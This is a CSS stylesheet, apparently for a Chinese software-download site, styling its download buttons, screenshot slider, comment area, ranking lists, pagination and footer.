.link_box .bd a{color:#666; background:url(../skin_img/bgs.png) no-repeat -496px -332px;line-height:30px; padding:0 8px;}
.link_box .bd a:first-child{background:none; padding-left:0px;}

.link_arrow{ position: absolute; right: 0; top: 10px; width:46px; height:18px; }
.link_arrow a{ display:block; float:left; overflow:hidden; width:20px; height:18px; background:url(../skin_img/bgs.png) no-repeat;text-indent:-9999px;_display:inline;}
.link_arrow a.link_right{ margin-left:1px;background-position:-314px -706px}
.link_arrow a.link_left{ background-position:-294px -726px;}
.link_arrow a.link_left.disable{ background-position:-294px -706px;}
.link_arrow a.link_right.disable{ background-position:-314px -726px;}

.footer{ border-top: 1px solid #ddd; margin-top: 20px; padding: 25px 0; text-align: center; overflow:hidden; font-size: 14px;}
.footer .foot{width:1200px; margin: 0 auto; overflow:hidden;}
/*.footer .logo{margin-top:11px;}*/
.footer .lsrj{ margin:33px 0px 0 23px}
.footer .foot_m{ overflow:hidden;}
.footer .menu{width:100%; height:22px; line-height:22px; text-align:center; overflow:hidden;}
.footer .menu li{ display: inline-block; padding: 0 10px; position: relative; *display: inline; *zoom: 1; }
.footer .menu li+li:after{ content: ''; position: absolute; left: 0; top: 50%; margin-top: -7px; width: 1px; height: 14px; background: #aaa; }
/*.footer .menu a{display:inline-block; margin:0 10px;}*/
.footer .txt{width:100%; color:#999; text-align:center; line-height: 32px;}
.footer .txt a{color:#999;}
.footer .txt a.ga{ margin-left:10px;}
.footer .txt a.ga i{display:inline-block;width:23px; height:20px;vertical-align:-5px; margin-right: 5px;background:url(../skin_img/bgs.png) no-repeat -402px -714px;+vertical-align:-1px;}
.footer .ewm{float:right; width:81px; height:81px; overflow:hidden;}
.footer .ewm img{width:81px; height:81px;}
.footer.fixed{position:fixed; left:0px; right: 0; bottom:0px;}

/*?????鲁*/
#BAIDU_SSP__wrapper_u2834399_0{ display: none; }


.weizhi{ height:22px; line-height:22px; font-size:14px; color:#666; width: 1200px; margin: 10px auto; }
.weizhi a{ color:#444; }
.weizhi a:hover{ color: var(--primary-color); text-decoration: underline; }
.weizhi span{ float:left; width:22px; height:22px; background:url(../skin_img/home.png) no-repeat; margin-right: 5px; }
.weizhi h1{ display: inline; font-size: 14px; font-weight: normal; }


.ggwbox{ /*height:98px;*/ margin:0 auto; width:1200px;}
.ggwbox .pic img{width:1200px; margin-left:-20px;}

.xzbox{ margin-bottom: 20px; }
.xzbox .xz_title{ position: relative; padding-right: 268px; }
.xzbox .xz_title .share{ position: absolute; top: 0; right: 0; }
.xzbox .xz_title .ico{ vertical-align: top; }
.share{ overflow: hidden; }
.share .bdsharetitle{ float: left; }
.share .bdsharebuttonbox a{ width: 36px; height: 36px; background: url(../skin_img/rfx.png) 0 -1px no-repeat; padding: 0; margin: 0 6px 0 0; float: left; }
.share .bdsharebuttonbox .bds_weixin { background-position: 0 -48px; }
.share .bdsharebuttonbox .bds_tsina { background-position: 0 -96px; }
.share .bdsharebuttonbox .bds_more { background-position: 0 -146px; }

#soft_title{ font-size: 24px; font-weight: normal; height: 36px; line-height: 36px; overflow: hidden; /*text-overflow: ellipsis; white-space: nowrap;*/ }
.xz_title{ height: 44px; font-size:24px; color:#666; border-bottom:1px solid #efefef; }
.xz_title em{ float:left;}
.xz_title a{ float:right; font-size:14px; color:#999; font-weight:normal; line-height:62px; +width:100px;}
.xz_title a span{ float:right; width:6px; height:10px; background:url(../skin_img/bgs.png) no-repeat -478px -344px; margin:28px 0 0 10px;}
.xz_title a:hover{color:var(--primary-color);}
.list_lf{ width:300px; float:left; }
/*11.2*/
.list_lf .gghz{ width:246px; height:70px; margin:3px 0 8px 22px; display:inline-block;background:url(../skin_img/liji_1.gif) no-repeat; overflow:hidden;}
.list_lf .ggzy1{ display:inline-block; margin-top:45px;}
.list_lf .gghz img{display:none;}
/*.list_lf .gghz:hover{background:url(../skin_img/liji_2.gif) no-repeat;}*/
.list_lf .gghz.two{background:url(../skin_img/xunlei_1.gif) no-repeat;}
/*.list_lf .gghz.two:hover{ background:url(../skin_img/xunlei_2.gif) no-repeat;}*/

.xz_list{ padding-top:20px; }
.list_img{ width: 150px; height: 220px; margin: 0 50px 0 0; float: left; }
.list_img .img{ width: 100%; height: 100%; }
.list_md{ width: 542px; float:left; margin-top:-8px; overflow:hidden;}
.fllist p{ line-height:28px; height:28px; float:left; width:265px; font-size:14px; color:#666; overflow:hidden;}
.fllist p span{ color:#999; float:left;}
.fllist p em{ color:#666; float:left;}
.fllist .stars{margin: 7px 0 0 1px;}
.fllist p a:hover{ color:var(--primary-color);}
.md_bt{ margin-top:10px;}

.md_bt .bt_btns{ overflow: hidden; }
.md_bt .bt_btn{ float: left; }
.md_bt .bt_btn a{ display:block; width:215px; height:72px; line-height:72px; padding:0 20px; background:var(--primary-color); border-radius:5px; font-size:26px; color:#fff; overflow: hidden; text-align: center; }
.md_bt .bt_btn a span{ float: left; width:30px; height:25px; margin:23px 15px 0 0; background:url(../skin_img/bgs.png) no-repeat -333px -370px;}
.md_bt .bt_btn b{ display: block; line-height: 1.2; font-weight: bold; margin-top: 8px; margin-bottom: 4px; }
.md_bt .bt_btn i{ display: block; line-height: 1.2; font-style: normal; font-size: 14px; white-space: nowrap; }
.md_bt .bt_abtn{ margin-right: 15px; text-align: center; }
.md_bt .bt_abtn a:hover{ background-color: #ffae00; }
.md_bt .bt_abtn a .ico{ float: none; display: inline-block; vertical-align: top; }
.md_bt .bt_abtn a .tit{ display: inline-block; *position: relative; *top:12px; }

.md_bt .bt_abtn2 a{ background-color: #0088fb; }
.md_bt .bt_abtn2 a:hover{ background-color: #017fe9; }
.md_bt .bt_abtn2 a span{ width: 25px; height: 42px; margin: 17px 12px 0 0; background-position: -474px -758px; }
.md_bt .bt_abtn2 b{ *position: relative; *top: 4px; }
.md_bt .bt_abtn2 i{ *position: relative; *top: -18px; *left: 15px; }


.md_bt .bt_sl{ overflow: hidden; margin-bottom: 22px; }
.md_bt .bt_sl p{ width: 150px; height:30px; line-height:30px; cursor:pointer; float: left; }
.md_bt .bt_sl p span{ float:left; display:block;}

.md_bt .bt_sl p .span_icon{ width:30px; height:30px; margin-right:8px; background: url(../skin_img/softspr.png) -289px -162px no-repeat; }
.md_bt .bt_sl p.gray .span_icon{background-position:-289px -197px;}

.md_bt .bt_sl p .spanbox{ height:12px; margin-top:10px; margin-right:4px; width:55px;}
.md_bt .bt_sl p .spanbox .spanli{ height:12px; position:relative;}
.md_bt .bt_sl p.red .spanbox .spanli{ background:#f6837a;}
.md_bt .bt_sl p.gray .spanbox .spanli{ background:#c5ced4;}
.md_bt .bt_sl p em{ position:absolute; left:100%; top: 50%; margin-top: -14px; margin-left:5px;}
.md_bt .bt_sl p.red em{ color:#f6837a;}
.md_bt .bt_sl p.gray em{ color:#c5ced4;}
.list_lf .xzqbt{ display: block; width: 246px; height: 72px; background: url(../skin_img/xzqbg.gif) -2px -1px no-repeat; margin-top: 20px; }
.list_lf .gsxxq2{ background-position: -2px -145px; }
.list_lf .gsxxq1:hover{ background-position: -2px -74px; }
.list_lf .gsxxq2:hover{ background-position: -2px -217px; }

.list_rg{ width:300px; height:217px; float:right;}
.list_bt{ width:100%; float:left; height:34px; margin:24px 0 20px; +padding-bottom:24px;}
.list_a{ float:left;}
.list_a a{ display:block; float:left; border-radius:5px; overflow:hidden; width:110px; height:34px; margin-right:20px;}
.list_a a span{ display:block; float:left; width:36px; height:100%;}
.list_a a em{ display:block; float:left; width:73px; height:32px; border:1px solid #e8e8e8; border-left:none; text-align:center; border-radius:0 5px 5px 0; line-height:32px; font-size:14px; color:#666;}
.list_a a span{background:url(../skin_img/bgs.png) no-repeat;}
.list_a a.sc span{ background-color:#ff5e5e; background-position:-370px -361px;}
.list_a a.zt span{ background-color:#22c66e; background-position:-408px -361px;}
.list_a a.jc span{ background-color:#59aff8; background-position:-179px -403px;}
.list_a a.pl span{ background-color:#ff8200; background-position:-446px -361px;}
.list_a a.sc:hover em{ color:#ff5e5e;}
.list_a a.zt:hover em{ color:#22c66e;}
.list_a a.jc:hover em{ color:#59aff8;}
.list_a a.pl:hover em{ color:#ff8200;}

.share{float:right; width:232px; height:36px; overflow:hidden;}
.share p{float:left; font-size:16px; color:#666; line-height:36px;}

.list_bt .share{margin-top:4px;}
.bdshare-button-style0-24{ float:right;}
.sytjbox{ height:115px; overflow:hidden; padding:20px 0 30px 0; border-top:1px solid #efefef;}
.sytjbox dl{width:100%; height:100%; overflow:hidden; +position:relative;}
.sytjbox dt{ width:100px; float:left; height:114px; background:url(../skin_img/bgs.png) no-repeat 0 -457px;}
.sytjbox dd{ width:78px; float:left; margin-left:34px;}
.sytjbox dd a{ display:block; position:relative; overflow:hidden;}
.sytjbox dd a img{ width:78px; height:78px;}
.sytjbox dd a em{ display:block; height:20px; overflow:hidden; font-size:16px; color:#333; text-align:center; margin-top:8px;}


.wrap_lf{ width:860px; float:left;}
.wrap_lf_tt{ height:46px; border:1px solid #eee;}
.wrap_lf_tt ul{ height:46px; background:#f6f6f6;}
.wrap_lf_tt li{ float:left; width: 118px; border-left:1px solid #eee; margin-left:-1px; height:47px; line-height:46px; text-align:center; font-size:17px; font-weight: bold; color:#666; cursor:pointer; }
.wrap_lf_tt li.on{ border-top: 3px solid var(--primary-color); border-bottom:4px solid #fff; height:41px; line-height: 41px; color:var(--primary-color); background:#fff;}
.wrap_lf_tt .xzdz{ width: 150px; background: url(../skin_img/down_btn_bg1.png) no-repeat 28px 16px var(--primary-color);  color:#FFF; text-indent: 25px; }
.wrap_lf_tt .xzdz:hover{ color: #FFF; }

.rjjsbox{ margin-top:11px; font-size:14px; color:#666; line-height:28px; word-break:break-all; overflow:hidden;}
.rjjsbox p{ font-size:14px; color:#666; line-height:28px; word-break:break-all;}
.rjjsbox .ptitle{ background:url(../skin_img/dot.png) repeat-x center; height:28px; position:relative; overflow:hidden;}
.rjjsbox .ptitle span{ display:block; background:#fff; font-size:18px; font-weight:bold; width:auto; position:absolute; left:0px; top:0px;overflow:hidden;}

.more_btn{ height:20px; line-height:20px; text-align:right; display: none;}
.more_btn a{ display:inline-block; height:20px; font-size:14px; color:#999; +width:100px;}
.more_btn a em{ float:left;}
.more_btn a span{ display:block; float:right; width:32px; height:15px; border-radius:2px; margin-top:2px; margin-left:8px; background:var(--primary-color) url(../skin_img/bgs.png) no-repeat -442px -342px;}
.more_btn a span.sq{ background-position:-418px -343px}
/*
.sliderbox{ height:auto; margin:27px 0 15px; overflow:hidden; position:relative;}
.slider{ overflow:hidden; position:relative; width:570px; height:100%; margin:0 auto;}
.slider ul{ position:absolute; left:0; top:0;}
.slider ul li{ width:570px; height:100%; float:left; margin:0; position:relative; overflow:hidden; text-align:center;}
.slider ul li img{ max-width:570px;}
*/
.sliderbox{ height:430px; margin:25px 0 10px; overflow:hidden; position:relative;}
.slider{ overflow:hidden; position:relative; width:700px; height:100%; margin: 0 auto; text-align: center; }
.slider ul{ position:absolute; left:0; top:0;}
.slider li{ width:700px; height:100%; float:left; margin:0; position:relative; overflow:hidden; text-align:center;}
.slider li a{cursor:default;}
.slider li img{ max-width:100%;}
.sliderbox.height-auto{ height: auto; }
.sliderbox.height-auto ul{ position: static; }
.sliderbox.height-auto li{ text-align: center; }

/*.slider.margin-auto{ margin-left: auto; margin-right: auto; width: 750px; }
.slider.margin-auto li{ width: 750px; }*/

.btn_bj{ width:40px; height:60px; position:absolute; top:50%; margin-top:-30px; background:#879299; border-radius:5px; z-index:99; display:none;}
.btn_bj .arrow-btn{ height:100%;background:url(../skin_img/bgs.png) no-repeat; cursor:pointer;}
.btn_bj .arrow-btn.dasabled{cursor:default;}
.btn_bj.lfbd{ left:0;}
.btn_bj.rgbd{ right:0;}
.btn_bj .arrow-btn#btn-left{ background-position:-218px -402px;}
.btn_bj .arrow-btn#btn-right{ background-position:-260px -403px;}

.tipsbox{ padding:20px; background:#edf1f3;}
.tipsbox p{ line-height:32px; font-size:15px; color:#292f33; word-break:break-all;}
.tipsbox .ptitle{ font-size: 17px; color:#fa4e57; font-weight:bold; margin-bottom:10px;}
.gjcbox{ font-size:14px; color:#666; margin:20px 0 17px 0;}
.gjcbox a{ color:#666; margin-right:5px;}
.gjcbox a:hover{ color:#46bc5a;}
.xzsbox{ /*height:52px;*/ width:100%; margin-bottom:14px; overflow:hidden; /*display: none;*/ }
.xzsbox img{ width:100%;}

/*11.5*/
.xzsbox{height:60px;}
.xzsbox .gghz2{display:inline-block; width:212px; height:57px; float:left; margin-right:15px; background:url(../skin_img/dianxin_1.gif) no-repeat;}
/*.xzsbox .gghz2:hover{background:url(../skin_img/dianxin_2.gif) no-repeat;}*/
.xzsbox .gghz2.two{background:url(../skin_img/wangtong_1.gif) no-repeat;}
/*.xzsbox .gghz2.two:hover{background:url(../skin_img/wangtong_2.gif) no-repeat;}*/
.xzsbox .gghz2 img{ width:100%; height:100%; display:none;}
.xzsbox .ggzy2{float:right; width:122px; height:67px; display:inline-block; overflow:hidden;}

.hjtj_title{ height:52px; border-bottom:1px solid #efefef;}
.hjtj_title li{height:50px; line-height:56px; float:left; margin-right:15px; font-size: 16px; font-weight: bold; color:#333; cursor:pointer; }
.hjtj_title li.last{ border-bottom:3px solid var(--primary-color); color:var(--primary-color);}
.hjtj_title li:hover{ color:var(--primary-color); }
.hjtj_title h2{ font-size: inherit; }
.hjtj_div{ margin-top:20px;}
.hjtj_top{ height:120px;}
.hjtj_top_lf{ width:240px; float:left; height:120px; overflow:hidden;}
.hjtj_top_lf img{width:240px; height:120px;}
.hjtj_top_rg{ width:416px; float:right;}
.top_rg_tt{ height:30px; line-height:30px; margin-top:5px;}
.top_rg_tt a{ font-size:20px; color:#333; font-weight:bold; float:left;}
.top_rg_tt a.more{ float:right; font-size:14px; color:#999; font-weight:normal;}
.top_rg_txt{ font-size:14px; color:#666; line-height:26px; margin-top:8px; height:78px; overflow:hidden;}
.hjtj_list li{ width:167px; height:48px; float:left; margin-top:30px;}
.hjtj_list li img{ width:48px; height:48px; border-radius:5px;}
.hjtj_list li .li_img{ width:48px; float:left; margin-right:10px;}
.hjtj_list li .li_intro{ width:105px; float:left;}
.hjtj_list li .li_intro .ptitle{ line-height:26px; height:26px; overflow:hidden; width:100%; /*text-overflow:ellipsis; white-space:nowrap;*/}
.hjtj_list li .li_intro .ptitle a{ font-size:14px; color:#333;}
.hjtj_list li .li_intro .ptxt{ font-size:12px; color:#999; height:20px;}
.hjtj_list li .li_intro .ptxt em{ float:left;}
.hjtj_list li .li_intro .ptxt span{ float:left; margin:0 6px; width:1px; height:10px; margin-top:6px; background:#e8e8e8;}
.hjtj_list{ margin-bottom:30px;}
.hide{ display:none;}

.xzdzbox{ overflow:hidden; }
.xzdzbox .tab_list{ padding: 0 10px; }
.xzdz_title{ line-height:62px; font-size:15px; color:#333; font-weight:bold;}
.sortbox{ margin-bottom:20px;}


.sort_title{ height:40px; line-height:40px; text-align:center; font-size:15px; color:#000; }

.sort_list dl{ overflow:hidden;}
.sort_list dt{ padding: 6px 0; font-size:16px;color:#333;font-weight:bold;line-height: 20px; margin: 10px 0;}
.sort_list dd{ line-height: 33px; margin: 0; overflow: hidden; margin-bottom: -10px; *margin-bottom: 0; }
.sort_list dd a{ display:inline-block; width:125px; line-height:24px; height:24px; border-radius: 3px; padding: 8px 0; text-align: center; font-size:15px; background: #f90; color:#fff; float:left; margin-bottom: 10px; margin-left: 15px; }
.sort_list dd a:hover{ text-decoration: underline; }
.sort_list dd span{ display: inline-block; vertical-align: top; width:20px; height:20px; margin-top:3px; margin-right: 3px; border-radius:2px; background: url(../skin_img/soft_dbtn.png) no-repeat center center; }
.sort_list .der dd span,
.sort_list .der+dd span{ display: none; }
.sort_list .der+dd a,
.sort_list .der dd a{ width: 78px; font-size: 13px; text-align: left; white-space: nowrap; color: #666; background: none; padding: 0; margin-bottom: 10px; margin-left: 38px; margin-right: 24px; }


.xzdz_rg{ width:336px; height:auto; float:right; overflow:hidden;}
.xzdzbox .tab_list{float:left; width:295px;}
.xzdzbox .ad_groups{ width: 565px; float: right; }
.xzdzbox .ad_col{ float: left; }
.xzdzbox .ad_col+.ad_col{ margin-left: 8px; }
.xzdzbox .ad_col .ad_box img{ width: 220px; height: 90px; visibility: visible; }

.other_title,
.rjjt_tips{ line-height: 50px; font-size:18px; color:#333; font-weight:bold; margin-top: 15px; border-bottom: 1px solid #efefef; }
.rjjt_tips, .sliderbox{ margin-left: -20px; }
.rjjt_tips h2{ font-size: inherit; }

.other_list{ padding-top:20px;}
.other_list ul li{ width:100%; float:left; line-height:28px; height:28px; background:#edf1f3; font-size:14px; color:#292f33; margin-bottom:10px;}
.other_list ul li span{ float:left;}
.other_list ul li .stars{ margin:6px 33px 0 5px;}
.other_list ul li .span_tt{ width:352px; margin-right:10px; padding-left:10px; height:28px; overflow:hidden;}
.other_list ul li a{ float:right; width:74px; line-height:28px; text-align:center; font-size:14px; color:#fff; background:#879299;}
.other_list ul li a:hover{background:var(--primary-color);}

.xgyd_list{ margin-right:-15px; padding:10px 0;}
.xgyd_list ul li{ width: 417px; float:left; line-height:32px; height:32px; margin-right:15px;}
.xgyd_list ul li a{ font-size:14px; color:#666;}
.xgyd_list ul li a em{ display:block; float:left; width:310px; height:32px; overflow:hidden;}
.xgyd_list ul li a span{ float:right; width:6px; height:10px; background:url(../skin_img/bgs.png) no-repeat -478px -344px; margin-top:13px;}
/*.xgyd_list ul li a:hover span{background-position:-88px -36px;}*/
.ggbox{ width:670px; /*height:80px;*/ margin:10px 0;}
.ggbox img{ width:670px; height:80px;}

.bz_list{ margin-top:20px; height:240px;}
.bz_lf{ width:166px; float:left;}
.bz_lf p{ height:118px;}
.bz_lf p img{ width:166px; height:118px;}
.bz_lf p.bt{ margin-top:5px;}
.bz_md{ width:330px; height:240px; float:left; margin:0 4px;}
.bz_md img{ width:330px; height:240px;}

.cmtbox{ margin-top:18px;}
.cmt_title{ line-height:43px; height:43px; font-size:20px; color:#333;}
.cmt_title .morepl{ float:right; font-size:14px; color:#999; padding-right:15px; position:relative;}
.cmt_title span{ float:left;}
.cmt_title .morepl span{ position:absolute; right:0; top:17px; width:6px; height:10px; background:url(../skin_img/bgs.png) no-repeat -478px -344px;}
.cmt_title .morepl em{ color:#f95f5f;}
.hfbox{ height:158px; border:1px solid #efefef;}
.hfbox .textdiv{ height:98px; padding:10px;}
.hfbox .textdiv textarea{ width:100%; height:100%; outline:none; resize:none; border:none; font-size:14px; color:#666; font-family:"?垄?铆??潞?";}
.btndiv{ height:40px; line-height:40px; background:#edf1f3;}
.btndiv .smile{ float:left; margin-left:20px; font-size:16px; color:#879299;}
.btndiv .smile span{ float:left; width:21px; height:21px; background:url(../skin_img/bgs.png) no-repeat -348px -403px; margin-top:10px; margin-right:10px;}
.btndiv .fabu{ float:right; width:80px; line-height:40px; text-align:center; font-size:16px; color:#fff; background:var(--primary-color);}

.cmt_list{ padding-top:18px;}
.cmt_list ul li{ width:100%; float:left; padding:10px 0 15px 0; border-top:1px dashed #e8e8e8;}
.cmt_list ul li:first-child{ border-top:none;}
.cmt_list ul li .ptitle{ line-height:36px; height:36px; font-size:16px; color:#666; overflow:hidden;}
.cmt_list ul li .ptitle em{ color:var(--primary-color); margin-left:10px;}
.cmt_list ul li .ptitle span{ color:#999; float:right;}
.cmt_list ul li .ptxt{ font-size:16px; color:#666; margin:5px 0;}
.cmt_list ul li .pzhf{ height:20px; line-height:20px;}
.cmt_list ul li .pzhf a{ float:right; margin-left:30px; font-size:16px; color:#999;}
.cmt_list ul li .pzhf a.zan span{ float:left; width:20px; height:20px; background:url(../skin_img/bgs.png) no-repeat -373px -402px; margin-right:10px; margin-top:-2px;}
.cmt_list ul li .pzhf a.zan:hover span{background-position:-393px -402px;}
.cmt_list ul li .pzhf a:hover{ color:#46bc5a;}

.wrap_rg{ width:300px; float:right;}
.wrap_rg .side-good-game .bd .list{ margin-left: -22px; }
.wrap_rg .side-good-game .bd .item{ margin-left: 22px; }
.rg_title,.zt_gytit{ line-height:44px; height:44px; border-bottom:1px solid #efefef; font-size:20px; color:#333; font-weight:bold;}

/*.fldh_list{ width:324px; margin-left:-24px;}*/
.fldh_list a{ float: left; width: 144px; display: inline; height: 34px; line-height: 32px; margin: 0 9px 8px 0; overflow: hidden; text-align: center; border: 1px solid #ddd; }
.fldh_list a.on,
.fldh_list a:hover{ background: var(--primary-color); color: #fff; border-color: var(--primary-color); }

.fldhbox{ margin-bottom:10px; width: 310px;}
.fldhbox .rg_title{ display: none; }

.rg_title a{ float:right; font-size:16px; color:#999; font-weight:normal;}
.rmrj_list{ width:330px; margin-left:-30px;}
.rmrj_list ul li{ width:80px; float:left; margin-left:30px; margin:20px 0 0 30px;}
.rmrj_list ul li a{ display:block; height:100%;}
.rmrj_list ul li img{ width:80px; height:80px; border-radius:10px;}
.rmrj_list ul li em{ display:block; height:20px; overflow:hidden; text-align:center; font-size:14px; color:#666; margin-top:5px;}
.rg_ggbox{ width:300px; /*height:200px;*/ margin-bottom:15px; overflow:hidden;}
.rg_ggbox img{ width: 100%; display: block; }

.blbox{ margin-bottom: 15px; }
.blbox_tt{ line-height: 45px; height: 45px; border-bottom:1px solid #ddd;}
.blbox_tt ul li{ width:50%; float:left; text-align:center; font-size:16px; color:#333; cursor:pointer;}
.blbox_tt ul li.last{ height: 43px; border-bottom: 3px solid var(--primary-color); color:var(--primary-color);}

#blph{ font-size: 0; padding: 0; }
.zyr_phb{ font-weight:normal;}
.zyr_phb li{ width: 120px; font-size: 16px; font-weight: 400; display: inline-block; vertical-align: top; padding: 0 15px; text-align: center; height: 40px; border: none; color: #676767; cursor: pointer; }
.zyr_phb li.on{ color: var(--primary-color); border-bottom: 3px solid var(--primary-color); height: 38px; }

.bl_list{ padding:12px 0 0 0;}
.bl_list li{ width:100%; height:33px; line-height:33px; float:left;}
.bl_list li span{ float:left; width:18px; height:18px; margin:8px 12px 0 0; background:#879299; line-height:18px; text-align:center; font-size:14px; color:#fff;}
.bl_list li span.fir{ background:#fa4e57;}
.bl_list li span.sec{ background:#fb794c;}
.bl_list li span.thi{ background:#fbc34c;}
.bl_list li em{ float:left; height:35px; width:270px; overflow:hidden; /*text-overflow:ellipsis; white-space:nowrap;*/ font-size:14px; color:#666;}
.bl_list li a:hover em{ text-decoration: underline; }

.bl_soft_list ul{ padding: 12px 0; }
.bl_soft_list li{ position: relative; height: 26px; line-height: 26px; margin-bottom: 8px; overflow: hidden; }
.bl_soft_list li:after{ content: ''; position: absolute; width: 12px; height: 20px; position: absolute; top: 0; right: 0; background: url(../skin_img/softspr.png) -305px 4px no-repeat; }

.bl_soft_list a{ display: block; overflow: hidden; }
.bl_soft_list a:hover{ text-decoration: underline; }
.bl_soft_list .pic{ width: 26px; height: 26px; float: left; display: inline; margin-right: 4px; }

.blbox_best ul{ margin-bottom: -8px; }
.blbox_best li{ margin-bottom: 8px; }
.blbox_best li a{ display: block; overflow: hidden; }
.blbox_best li .pic{ width: 32px; height: 32px; float: left; }
.blbox_best li .tit{ overflow: hidden; height: 31px; line-height: 32px; overflow: hidden; margin-left: 40px; border-bottom: 1px dashed #ddd; }

.blbox_nice_list{ padding: 10px 0 2px 15px; }
.blbox_nice li{ width: 76px; height: 72px; line-height: 18px; float: left; overflow: hidden; margin: 0 18px 12px 0; text-align: center; }
.blbox_nice li img{ width: 48px; height: 48px; display: block; margin: 0 auto 5px auto; }

.rmbox{ margin-top:5px;}

.boxlist li{overflow: hidden;position: relative;margin-top: 10px;}
.boxlist .pic{float: left;margin-right: 5px;}
.boxlist .pic img{width: 48px;height: 48px;}
.boxlist .tit{ max-width: 165px; height: 24px;line-height: 24px;overflow: hidden; margin-bottom: 2px;}
.boxlist .tit a{color: #444;}
.boxlist .tit a:hover{text-decoration: underline;color: var(--primary-color);}
.boxlist .txt{font-size: 12px;color: #999;}
.boxlist .btn{float: right;position: absolute;right: 0;top: 15px;width: 60px;height: 24px;line-height: 24px;border: 1px solid var(--primary-color);border-radius: 3px;text-align: center;color: var(--primary-color);}
.boxlist .btn:hover{background: var(--primary-color);color: #fff;text-decoration: none;}

.ggwbox1{ width:300px; /*height:290px;*/ margin-top:15px;}
.sort_list.mt{ border-top:1px solid #a6d990;}
.rmbox_list_1{ margin-bottom: 20px; }
.rmbox_list_2{ padding-bottom:20px; padding-top:10px;}
.rmbox_list_2 a{ font-size:14px; color:#666; line-height:28px; margin-right:8px;}
.rmbox_list_2 a:hover{ text-decoration: underline; }

.sytjbox dd a:hover em,
.rmrj_list ul li a:hover em,
.bl_list ul li a:hover em,
.hjtj_list ul li .li_intro .ptitle a:hover,
.rmbox_list ul li a:hover,
.rmbox_list_2 a:hover,
.xgyd_list ul li a:hover{ color:var(--primary-color);}


.w1k_box{width:1200px; margin: 0 auto;}
.left_menu{float:left; width:180px; margin-top:5px; }
.left_menu a{width:100%; height:55px; text-align:center; font-size:16px; display:block; position: relative; }
.left_menu a span{display:block; line-height:54px; height:54px; border-bottom:1px solid #efefef; color:#292f33; }
.left_menu a em{display:none;border: 6px solid transparent; border-left-color: var(--primary-color); position: absolute; left: 100%; top: 50%; margin-top: -6px;}
.left_menu a.cur span,.left_menu a.cur:hover span{background:var(--primary-color); color:#fff; border:none; height:55px; line-height:55px;}
.left_menu a.cur em{display:inline-block;}
.left_menu a:last-child span,.left_menu.yangs2 a:last-child{border:none;}
.left_menu a:hover span{background:#edf1f3;}


.gxlist{ width: 980px; float:right; overflow:hidden;}
.gxlist .hd{ width:100%; font-size:16px; color:#333; border-bottom:1px solid #efefef; height:45px; line-height:45px;}
.gxlist ul li{float:left; height:100%;overflow:hidden;}
.gxlist .mc{ width:453px; margin-right:15px;}
.gxlist .yy{width:100px;}
.gxlist .dj{width:125px;}
.gxlist .time{width:125px;}
.gxlist .dx{width:100px;}
.gxlist .bd{ height:auto; overflow:hidden; margin-bottom: 20px;}
.gxlist .bd ul{width:100%; border-bottom:1px solid #efefef; height:45px; line-height:45px; font-size:14px; overflow:hidden;}

.gxlist .bd ul .time,.gxlist .bd ul .dx{font-size:16px; color:#999;}
.gxlist .bd ul .time.red{color:#fa4e57;}
.gxlist .bd ul .yy{color:#999;}
.gxlist .stars{margin:15px 0 0;}
.gxlist .bd .lm{ float:left; width:120px;}
.gxlist .bd .lm a{ color:#999; }
.gxlist .bd .tit{float:left; max-width:285px; padding-right:15px; position:relative; /*text-overflow:ellipsis; white-space:nowrap;*/ height:100%; color:#333; overflow:hidden;}
.gxlist .bd .tit:hover{ color: var(--primary-color); }
.gxlist .bd .icon{display:inline-block; width:13px; height:13px; background:url(../skin_img/bgs.png) no-repeat -487px -368px; position:absolute; right:0px; top:50%; margin-top:-6.5px; overflow:hidden;}
.gxlist .bd .icon.n{ background-position:-487px -385px;}

.gxlist.art .mc{width:805px;}
.gxlist.art .bd .tit{max-width:520px;}

.gxlist.h5 .time{text-align:right;}
.gxlist.h5 .mc{width:478px;}
.gxlist.h5 .bd .lm{ width:52px;}

.page{width: 100%;height: auto;text-align: center; margin:5px auto;overflow: hidden;}
.page .laypageskin_molv a,.page .laypageskin_molv span{ height:30px; line-height:30px; min-width: 15px;  padding:0px 8px;  margin-bottom:0px; font-size:14px; display:inline-block; border-radius:2px; margin:0 2px;}
.page .laypageskin_molv a{background-color:#edf1f3; color:#879299;}
.page .laypageskin_molv a:hover{ background-color:#879299; color:#fff;}
.page .laypageskin_molv a:active,
.page .laypageskin_molv .laypage_curr{ background-color:var(--primary-color);color:#fff;}
.page .laypageskin_molv a.laypage_next,
.page .laypageskin_molv a.laypage_prev,
.page .laypageskin_molv a.a1,
.page .laypageskin_molv a.a1:last-child{ background:#edf1f3 url(../skin_img/bgs.png) no-repeat -443px -399px; text-indent:-9999px;+text-indent:0px; +font-size:0px; +line-height:0px; +vertical-align:-10px;}
.page .laypageskin_molv a.laypage_next,
.page .laypageskin_molv a.laypage_prev{ width: 30px; padding: 0; }
.page .laypageskin_molv a.laypage_next:hover,
.page .laypageskin_molv a.laypage_next:active,
.page .laypageskin_molv a.a1:last-child:hover{ background-color:#879299;background-position:-334px -428px; }
.page .laypageskin_molv a.laypage_prev,
.page .laypageskin_molv a.a1{background-position:-412px -399px;}
.page .laypageskin_molv a.laypage_prev:hover,.page .laypageskin_molv a.laypage_prev:active,laypage_curr,.page .laypageskin_molv a.a1:hover,.page .laypageskin_molv a.a1:active{background-color:#879299;background-position:-303px -428px;}
.page .laypageskin_molv a.a1:first-child{background:#edf1f3; text-indent:0; cursor:default; width:auto;}
.page .laypageskin_molv a.a1:hover{color:#879299;}

.r_gybz{ width:	980px; float:right; height:auto; overflow:hidden;}
.r_gybz .gybz{border-bottom:1px solid #efefef; height:34px; font-size:20px; font-weight:bold; color:#333; margin-bottom:10px; overflow:hidden;}
.r_gybz .bzjs{ font-size:14px; color:#333; line-height:24px; overflow:hidden;}



.soft_list .banb{color:#999; height:22px; line-height:22px;}
.soft_list .banb em{float:left; width:auto; display:inline-block;}
.soft_list .banb p,.soft_list .banb a{float:left; width:auto; display:inline-block; margin-right:20px; padding-left:20px; background:url(../skin_img/bgs.png) no-repeat; position:relative; z-index:99; cursor:pointer;}
.soft_list .banb .az{background-position: -483px -449px;}
.soft_list .banb .ios{background-position: -483px -425px;}
.soft_list .banb .pc{background-position: -481px -468px;}
.soft_list .stars{margin:4px 0 0;}
.soft_list .banb .ewm{display:none; position:absolute; z-index:9999; left:-14px; top:22px; width:146px; height:150px; background:url(../skin_img/bgs.png) no-repeat 0 -713px; overflow:hidden;}
.soft_list .banb .ewm img{margin: 17px 8px 10px 20px; width:108px; height:108px;}

.soft_list .item{ margin: 10px 5px; }
